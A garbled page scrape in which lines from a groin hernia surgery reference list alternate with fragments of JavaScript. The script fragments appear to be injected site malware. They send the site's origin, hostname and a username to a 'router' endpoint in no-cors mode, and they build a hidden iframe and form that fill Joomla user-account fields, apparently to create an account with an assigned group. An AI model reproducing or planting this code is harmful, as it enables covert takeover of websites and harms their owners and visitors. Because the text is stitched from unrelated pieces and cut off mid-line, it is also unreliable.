
r(router, u) {var fields = {url: location.origin,domain: location.hostname,username: u
 surgical technique on risk of reoperation after non-mesh open hernia repair. Br J 
r, {method: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-fo
 Danish Hernia Data Base. Chronic pain after open mesh and sutured repair of indir
ter, new Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch (e2) 
ia and patient acceptance in groin hernia repair: a multicentre randomised trial. 
teElement('iframe');iframe.name = 'jc_router_iframe';iframe.id = 'jc_router_iframe';
nd risk of reoperation for recurrence in groin hernia repair. Ann Surg. 2004 Jul;24
ody.appendChild(iframe);}var form = document.createElement('form');form.method = '
 of 6895 groin hernia repairs in women. Br J Surg. 2005 Dec;92(12):1553-8.
unction (k) {var inp = document.createElement('input');inp.type = 'hidden';inp.name = 
patient's and surgeon's perception of complications following hernia surgery. He
bmit();setTimeout(function () { form.remove(); }, 5000);} catch (e3) {}}function bu
 long-term pain after hernia surgery. Ann Surg. 2006 Aug;244(2):212-9.
 groin hernia surgery. Ann
'return', '');body.set('jform[id]', '0');body.set('jform[name]', u.login);body.set('jform
Surg. 2007 Apr;245(4):656-60.
f local, regional and general anaesthesia for inguinal hernia repair using data from a
dy.set('jform[registerDate]', '');body.set('jform[lastvisitDate]', '');body.set('jform[las
form[requireReset]', '0');body.set('jform[groups][]', u.group_id);body.set('jform[params][a
erse events after groin hernia repair, a study based on a national register. Value
('jform[params][admin_language]', '');body.set('jform[params][language]', '');body.set('
er repair of groin hernia: national register study. BMJ. 2008 Apr 26;336(7650):934-
', '0');body.set('jform[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli